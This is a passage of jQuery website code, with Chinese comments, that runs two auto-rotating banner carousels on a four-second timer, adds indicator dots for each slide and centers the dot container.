										$(".banner_in").stop().animate({marginLeft:-365*dian_suo02},1000)
										$(".dian").eq(dian_suo02).stop().addClass("dianlei").siblings().removeClass("dianlei")
									}else{
										dian_suo02=0
										$(".banner_in").stop().animate({marginLeft:-365*dian_suo02},1000)
										$(".dian").eq(dian_suo02).stop().addClass("dianlei").siblings().removeClass("dianlei")
									}
						},4000
				)
			}
		)



			//轮播banner
		var body_w=$("body").width()
		$(".in_bannerbox02").width(body_w)
		$(".banner02").width(body_w)
		var ban_num02=$(".banner02").length
		$(".banner_in02").width(body_w*ban_num02)
		var cont02=0
		
	var	t=setInterval(
		function(){
				if(cont02<ban_num02-1){
					cont02++
					$(".banner_in02").stop().animate({marginLeft:-body_w*cont02},1000)
					$(".dian02").eq(cont02).stop().addClass("dianlei02").siblings().removeClass("dianlei02")
				}else{
					cont02=0
					$(".banner_in02").stop().animate({marginLeft:-body_w*cont02},1000)
					$(".dian02").eq(cont02).stop().addClass("dianlei02").siblings().removeClass("dianlei02")
				}
			},4000
		)
		//添加小点
		for(var i=0;i<ban_num02;i++){
			$(".dian_box02").append("<div class='dian02'></div>")
		}
		$(".dian02").eq(0).addClass("dianlei02").siblings().removeClass("dianlei02")
		//点盒子的宽度居中
		
		var dbox_w=$(".dian_box02").width()
		$(".dian_box02").css("margin-left",-dbox_w*0.5)
		//点击小点